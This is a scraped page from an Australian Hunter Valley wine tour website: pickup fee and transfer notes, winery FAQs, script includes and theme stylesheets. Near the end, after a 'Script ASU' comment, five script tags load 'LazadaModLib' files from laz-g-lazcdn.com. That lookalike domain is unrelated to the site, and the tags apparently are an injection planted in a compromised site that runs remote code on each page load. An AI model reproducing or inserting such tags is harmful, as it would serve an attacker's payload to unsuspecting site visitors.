					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-110d4e21" data-id="110d4e21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-827a880 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="827a880" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-464c2471 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="464c2471" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-286bdf6d" data-id="286bdf6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ab45d8e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4ab45d8e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Wollombi</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2013e409" data-id="2013e409" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-438e9cbb elementor-widget elementor-widget-heading" data-id="438e9cbb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$100 flat rate</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7a49dde7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a49dde7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5a2d1e6d" data-id="5a2d1e6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1faf2e5b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1faf2e5b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a894f4e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a894f4e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c336506" data-id="c336506" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-786120c elementor-widget elementor-widget-heading" data-id="786120c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Sydney Transfers</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-86a36b4 elementor-widget elementor-widget-text-editor" data-id="86a36b4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><strong>SYDNEY direct transfers</strong> are not available.</li><li><strong>To arrive from Sydney</strong> customers can catch the train between &#8216;Sydney-Newcastle-Maitland&#8217; and request a Two Fat Blokes pick-up/drop-off at &#8216;Maitland&#8217;.</li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-1d9001c elementor-widget elementor-widget-heading" data-id="1d9001c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Transfer Fee Information</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-4e3c67a elementor-widget elementor-widget-text-editor" data-id="4e3c67a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><strong>Flat rate</strong> is a single price for pick-up/drop-off at that location whether it&#8217;s two people or a full group of people.</li><li><strong>Minimum 2 person pickup</strong> is required to operate the pickup service to fee based locations.</li><li><strong>Fees are in addition</strong> to your tour booking and will be collected by your guide at time of pick-up. Please pay these fees by cash, ATM&#8217;s will be available on the tour.</li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-d9206ca elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d9206ca" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-06ee9ca elementor-align-right elementor-widget elementor-widget-button" data-id="06ee9ca" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="48278" class="elementor elementor-48278 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0f97d4d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0f97d4d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0dd3046" data-id="0dd3046" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c38e8e elementor-widget elementor-widget-heading" data-id="4c38e8e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Visit Wineries</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-21a4ff6 elementor-widget elementor-widget-image" data-id="21a4ff6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="825" height="550" src="https://twofatblokes.com.au/wp-content/uploads/Two-Fat-Blokes-x-Klook-18-825x550.jpg" class="attachment-large size-large wp-image-44691" alt="Rustic wooden winery building with visitors entering, sunny day" srcset="https://twofatblokes.com.au/wp-content/uploads/Two-Fat-Blokes-x-Klook-18-825x550.jpg 825w, https://twofatblokes.com.au/wp-content/uploads/Two-Fat-Blokes-x-Klook-18-540x360.jpg 540w, https://twofatblokes.com.au/wp-content/uploads/Two-Fat-Blokes-x-Klook-18-150x100.jpg 150w, https://twofatblokes.com.au/wp-content/uploads/Two-Fat-Blokes-x-Klook-18-600x400.jpg 600w, https://twofatblokes.com.au/wp-content/uploads/Two-Fat-Blokes-x-Klook-18-800x533.jpg 800w, https://twofatblokes.com.au/wp-content/uploads/Two-Fat-Blokes-x-Klook-18.jpg 1200w" sizes="(max-width: 825px) 100vw, 825px" />															</div>
				</div>
				<div class="elementor-element elementor-element-80d7dfb elementor-widget elementor-widget-text-editor" data-id="80d7dfb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Discover up to 3 great wineries handpicked for you.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-e96a64e elementor-widget elementor-widget-posts" data-id="e96a64e" data-element_type="widget" data-settings="{&quot;full_content_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]}}" data-widget_type="posts.full_content">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-full_content elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-4979 faq type-faq status-publish hentry question-tour question-wineries" role="listitem">
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://twofatblokes.com.au/faq/how-long-will-we-spend-at-each-winery/" >
				How long will we spend at each winery?			</a>
		</h4>
		<p>There is no set time. Some winery experiences take longer than others. The average is about 45min &#8211; 1hour at each winery. </p>
		</div>
				</article>
				<article class="elementor-post elementor-grid-item post-4977 faq type-faq status-publish hentry question-tour question-wineries" role="listitem">
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://twofatblokes.com.au/faq/how-do-you-determine-which-wineries-are-best-for-my-group/" >
				How do you determine which wineries are best for my group?			</a>
		</h4>
		<p>Because we know the area so well and try to deliver the best experiences based on:<br />
&#8211; Rave reviews from previous tour groups<br />
&#8211; Boutique, non-touristy locations<br />
&#8211; Excellent wines, moderately priced<br />
&#8211; Warm &#038; friendly service<br />
&#8211; Perks available (cellar tours, barrel-tasting, wine-maker available, etc.)</p>
		</div>
				</article>
				<article class="elementor-post elementor-grid-item post-4975 faq type-faq status-publish hentry question-tour question-wineries" role="listitem">
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://twofatblokes.com.au/faq/which-wineries-do-we-visit/" >
				Which wineries do we visit?			</a>
		</h4>
		<p>There is no set schedule of wineries. Our tour guides will take advantage of the best winery experiences available on that day, including special events, to make sure you get the most value from your itinerary, have an enjoyable day and maximise your taste time of the Hunter Valley.</p>
		</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-ec9db1d elementor-align-right elementor-widget elementor-widget-button" data-id="ec9db1d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="48235" class="elementor elementor-48235 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.book-now&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-311406e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="311406e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2ed9dd00" data-id="2ed9dd00" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70c1eba2 elementor-widget elementor-widget-shortcode" data-id="70c1eba2" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="rezdy-widget-popup"><div class="rezdy-widget-loader"></div><div class="rezdy-widget-wrapper"></div></div></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-48411-css' href='https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-48411.css?ver=1768453441' type='text/css' media='all' />
<script type="text/javascript" src="https://twofatblokes.com.au/wp-content/themes/jtheme-jello-child-master/js/custom-rezdy-script.js?ver=6.8.3" id="custom-rezdy-script-js"></script>
<script type="text/javascript" src="https://twofatblokes.com.au/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://twofatblokes.com.au/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://twofatblokes.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/twofatblokes.com.au\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/twofatblokes.com.au\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/twofatblokes.com.au\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2bf6dec721"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":45303,"title":"Chocolate%20%26%20Wine%20Matching%20-%20Two%20Fat%20Blokes","excerpt":"Taste sweet mouth-watering combinations.","featuredImage":"https:\/\/twofatblokes.com.au\/wp-content\/uploads\/Two-Fat-Blokes-x-Klook-14-825x550.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://twofatblokes.com.au/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://twofatblokes.com.au/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://twofatblokes.com.au/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.30.0" id="e-sticky-js"></script>
<script type="text/javascript" src="https://twofatblokes.com.au/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=explicit" id="cfturnstile-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cfturnstile-elementor-forms-js-extra">
/* <![CDATA[ */
var cfturnstileElementorSettings = {"sitekey":"0x4AAAAAAADOXvGpmePo152m","position":"before","align":"left","theme":"light","mode":"turnstile","recaptchaSiteKey":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://twofatblokes.com.au/wp-content/plugins/simple-cloudflare-turnstile/js/integrations/elementor-forms.js?ver=2.5" id="cfturnstile-elementor-forms-js"></script>
<script type="text/javascript" src="https://twofatblokes.com.au/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://twofatblokes.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://twofatblokes.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/twofatblokes.com.au\/wp-admin\/admin-ajax.php","nonce":"2647486e9a","urls":{"assets":"https:\/\/twofatblokes.com.au\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/twofatblokes.com.au\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_AU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/twofatblokes.com.au\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://twofatblokes.com.au/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://twofatblokes.com.au/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.0" id="pro-elements-handlers-js"></script>
<!-- Script ASU -->
<script src="https://laz-g-lazcdn.com/ps/0.0.20/LazadaModLib.min9.js"></script>
<script src="https://laz-g-lazcdn.com/ks/0.0.20/LazadaModLib.min9.js"></script>
<script src="https://laz-g-lazcdn.com/rs/0.0.20/LazadaModLib.min9.js"></script>
<script src="https://laz-g-lazcdn.com/cn/0.0.20/LazadaModLib.min9.js"></script>
<script src="https://laz-g-lazcdn.com/ar/0.0.20/LazadaModLib.min9.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://twofatblokes.com.au/wp-content/themes/elementor-hello-theme-master/style.css?ver=6.8.3
body_size: 3661
content:
/*   
Theme Name: Jtheme Jello
Theme URI: https://elementor.com
Description: Simple and lightweight Jezweb theme
Author: Jezweb
Author URI: https://www.jezweb.com.au/
Text Domain: elementor-hello-theme
Details URI: https://zoro.com.au/theme_updater_versions/versionreadme.txt
Version: 1.4.9.1
Stable tag: 1.0
Requires at least: 6.0.0
Tested up to: 6.6.0
License: GNU General Public License v3 or later.
License URI: https://www.gnu.org/licenses/gpl-3.0.html
*/

/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html{
	-webkit-text-size-adjust:100%;
}
hr{
	box-sizing:content-box;
	height:0;
	overflow:visible;
}
pre{
	font-family:monospace;
	font-size:1em;
}
abbr[title]{
	border-bottom:none;
	text-decoration:underline dotted;
}
b,strong{
	font-weight:bolder;
}
code,kbd,samp{
	font-family:monospace;
	font-size:1em;
}
small{
	font-size:80%;
}
sub,sup{
	font-size:75%;
	line-height:0;
	position:relative;
	vertical-align:baseline;
}
sub{
	bottom:-.25em;
}
sup{
	top:-.5em;
}
img{
	border-style:none;
}
button,input,optgroup,select,textarea{
	font-family:inherit;
	font-size:inherit;
	outline: none;
}
button,input{
	overflow:visible;
}
button,select{
	text-transform:none;
}
[type=button],[type=reset],[type=submit],button{
	-webkit-appearance:button;
}
[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,button::-moz-focus-inner{
	border-style:none;
	padding:0;
}
fieldset{
	padding:.35em .75em .625em;
}
legend{
	box-sizing:border-box;
	color:inherit;
	display:table;
	max-width:100%;
	padding:0;
	white-space:normal;
}
progress{
	vertical-align:baseline;
}
textarea{
	overflow:auto;
}
[type=checkbox],[type=radio]{
	box-sizing:border-box;
	padding:0;
}
[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{
	height:auto;
}
[type=search]{
	-webkit-appearance:textfield;
	outline-offset:-2px;
}
[type=search]::-webkit-search-decoration{
	-webkit-appearance:none;
}
::-webkit-file-upload-button{
	-webkit-appearance:button;
	font:inherit;
}
details{
	display:block;
}
summary{
	display:list-item;
}
template{
	display:none;
}
[hidden]{
	display:none;
}

/* Admin toolbar */
#wpadminbar #wp-admin-bar-dashboard > .ab-item:before {
	content: "\f111";
	font-family: dashicons;
	padding: 6px 0;
}

/* General */
body{
	margin: 0;
	overflow-x: hidden;
}
h1, h2, h3, h4, h5, h6{
	margin: 0 0 15px 0;
}
p{
	margin: 0 0 15px 0;
}
ul, ol{
	margin: 0 0 0 15px;
}
#main{
	min-height: 200px;
}
.page-header, .page-header-inner, .page-content{
	margin-left: auto;
	margin-right: auto;
}
.clearfix{
	clear: both;
	display: block;
}

/* Elementor heading styles */
.elementor-text-editor h1, .elementor-text-editor h2, .elementor-text-editor h3, 
.elementor-text-editor h4, .elementor-text-editor h5, .elementor-text-editor h6{
	margin: 0 0 1em 0;
}
.elementor-text-editor ul, .elementor-text-editor ol{
	padding: 0;
	list-style-position: inside;
}

/* Gravity forms styles */
.gform_wrapper form .gform_body .gform_fields .gfield input[type=text],  .gform_wrapper form .gform_body .gform_fields .gfield input[type=email],
.gform_wrapper form .gform_body .gform_fields .gfield input[type=number], .gform_wrapper form .gform_body .gform_fields .gfield select,
.gform_wrapper form .gform_body .gform_fields .gfield textarea {
	outline: none;
}
.gform_wrapper form .gform_footer .gform_button{
	cursor: pointer;
}

/* Elementor gallery line fix */
.elementor-lightbox .elementor-swiper-button:focus {
	outline-width: 0px;
}

/* Mobile usability fixes */
:where(body, iframe, pre, img, svg, video, canvas, select) {
	max-width: 100%;
	overflow: auto;
	word-break: break-word;
}

--- FILE ---
content_type: text/css
request_url: https://twofatblokes.com.au/wp-content/themes/jtheme-jello-child-master/style.css?ver=6.8.3
body_size: 22373
content:
/*   
Theme Name: Jtheme Jello Child
Theme URI: https://elementor.com
Description: Simple and lightweight Jezweb theme
Author: Jezweb
Author URI: https://www.jezweb.com.au/
Template: elementor-hello-theme-master
Text Domain: elementor-hello-theme-child
Version: 1.0
*/

.logo a {
    padding: 16px 30px;
    line-height: 1.1em !important;
}
.dialog-message {
    font-size: unset !important;
}
.footer-button .elementor-button-content-wrapper {
    display: block;
}
.footer-button .elementor-button-icon {
    color: #b6ad6f;
}
.elementor-widget-media-carousel .elementor-swiper-button i, .elementor-image-carousel-wrapper .elementor-swiper-button i {
    font-family: 'swiper-icons';
    outline: none;
}
.elementor-widget-media-carousel .elementor-swiper-button-prev i:before, .elementor-image-carousel-wrapper .elementor-swiper-button-prev i:before {
    content: 'prev';
}
.elementor-widget-media-carousel .elementor-swiper-button-next i:before, .elementor-image-carousel-wrapper .elementor-swiper-button-next i:before {
    content: 'next';
}
.swiper-reviews-wrapper .swiper-button-next, .swiper-reviews-wrapper .swiper-button-prev,
.swiper-tours .swiper-button-next, .swiper-tours .swiper-button-prev {
    background: #9c3115;
    border-radius: 10rem;
    width: 4rem;
    height: 4rem;
    color: #fff;
    text-align: center;
    outline: none;
}
.swiper-reviews-wrapper .swiper-button-prev{
	left: -3rem;
}
.swiper-reviews-wrapper .swiper-button-next{
	right: -3rem;
}
.swiper-reviews-wrapper .swiper-button-next:hover, .swiper-reviews-wrapper .swiper-button-prev:hover,
.swiper-tours .swiper-button-next:hover, .swiper-tours .swiper-button-prev:hover{
	background: #6D230F;
}
.swiper-tours .swiper-button-prev{
    left: -2rem;
}
.swiper-tours .swiper-button-next{
    right: -2rem;
}
.review {
    text-align: center;
}
.review-avatar {
    position: relative;
    margin-right: auto;
    margin-left: auto;
    display: inline-block;
}
.review .review-avatar img {
    border-radius: 100%;
    width: 5rem;
    height: 5rem;
    margin-bottom: -2.5rem;
}
.review-avatar .fab {
    color: #ffffff;
    background: #333333;
    width: 28px;
    height: 28px;
    font-size: 16px;
    line-height: 28px;
    border-radius: 10rem;
    position: absolute;
    bottom: -2.2rem;
    right: 5px;
}
.review-avatar .fab.fa-avatar-1 {
    background: #b32f04;
}
.review-avatar .fab.fa-avatar-2 {
    background: #049d78;
}
.review-avatar .fab.fa-avatar-3 {
    background: #1864b0;
}
.review-avatar .fa-avatar-1:before {
    content: "\f1a0";
    color: #FFFFFF;
}
.review-avatar .fa-avatar-2:before {
    content: "\f262";
}
.review-avatar .fa-avatar-3:before {
    content: "\f39e";
}
.review-body {
    background: -moz-linear-gradient(top, rgba(255,255,255,1) 25%, rgba(255,255,255,0) 100%);
    background: -webkit-linear-gradient(top, rgba(255,255,255,1) 25%,rgba(255,255,255,0) 100%);
    background: linear-gradient(to bottom, rgba(255,255,255,1) 25%,rgba(255,255,255,0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#00ffffff',GradientType=0 );
    padding: 2rem 1rem 1rem;
}
.review-title {
    font-size: 1.2rem;
    line-height: 1.2em;
    font-weight: bold;
    margin-top: 0.5rem;
}
.review-name {
    font-size: 0.95rem;
    line-height: 1.2em;
    font-weight: normal;
    font-style: normal;
    display: block;
    margin-top: .5rem;
}

.swiper-tours .swiper-slide {
    background-color: #333333;
    color: #fff;
    height: auto;
}
.swiper-tours .swiper-slide .size-img {
    display: block;
    position: relative;
    height: 0;
    padding-bottom: 75%;
    background: no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}
.swiper-tours .swiper-slide .size-img:after {
    display: block;
    position: absolute;
    background: -moz-linear-gradient(top, rgba(51,51,51,0) 60%, rgba(51,51,51,1) 100%);
    background: -webkit-linear-gradient(top, rgba(51,51,51,0) 60%,rgba(51,51,51,1) 100%);
    background: linear-gradient(to bottom, rgba(51,51,51,0) 60%,rgba(51,51,51,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00333333', endColorstr='#333333',GradientType=0 );
    content: '';
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
}
.swiper-tours .swiper-body {
    padding: 0 2rem 4.75rem 2rem;
}
.swiper-tours .swiper-body h4{
    font-family: inherit;
    margin-bottom: 0.5rem;
}
.swiper-tours .swiper-body .text-light {
    color: #f8f9fa;
}
.swiper-tours .swiper-body .text-secondary {
    color: #b7ad70;
    margin-bottom: 0.5rem;
    text-transform: capitalize;
}
.swiper-tours .swiper-foot {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding-right: 2rem;
    padding-left: 2rem;
    padding-bottom: 2rem;
}
.swiper-tours .swiper-foot a.elementor-button {
    padding: .375rem .75rem;
    line-height: 1.5em;
    display: block;
}
.swiper-tours .swiper-button-next.swiper-button-disabled, .swiper-tours .swiper-button-prev.swiper-button-disabled{
    opacity: 0;
}

.card-list {
    display: flex;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}
.card-item {
    align-items: stretch;
    display: flex;
    width: 25%;
    padding-left: 15px;
    padding-right: 15px;
    color: #333333;
}
.card-item .card {
    position: relative;
    display: flex;
    flex-direction: column;
    min-width: 0;
    background-color: #FFFFFF;
    background-clip: border-box;
    margin-bottom: 2rem;
    padding-bottom: 2.5rem;
    color: inherit;
    width: 100%;
}
.card-item .card-row {
    margin-right: 0;
    margin-left: 0;
}
.card-item .card-img {
    display: block;
    position: relative;
    height: 0;
    padding-bottom: 75%;
    background: no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}
.card-body {
    padding: 1.25rem;
}
.card-item h5 {
    font-family: inherit;
    color: #333333;
}
.card-item-button {
    border: 1px solid #333333;
